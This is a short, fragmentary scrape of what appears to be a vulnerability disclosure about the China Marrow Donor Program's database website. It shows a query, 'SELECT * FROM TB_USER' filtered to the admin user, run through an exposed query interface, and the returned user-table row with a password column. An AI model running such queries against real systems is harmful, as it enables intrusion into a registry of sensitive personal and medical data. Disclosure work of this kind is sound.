 中国造血干细胞捐献者资料库
查找: 管理员 上一个 下一个 选项
select the em
select
SELECT * FROM TB_USER where USER_NAME = 'admin'
sql:
gogogogogog clearResult
execute :"SELECT * FROM TB_USER where USER_NAME = 'admin'"
result:
DEPT_ID USER_NAME PASSWORD SEX REAL_NAME PHONE FAX MOBILE_TEL RECORD_DATE STATUS REMARK VERSION SPA
000000 admin 管理员 null null null null Y null 0 999
www.wooyun.org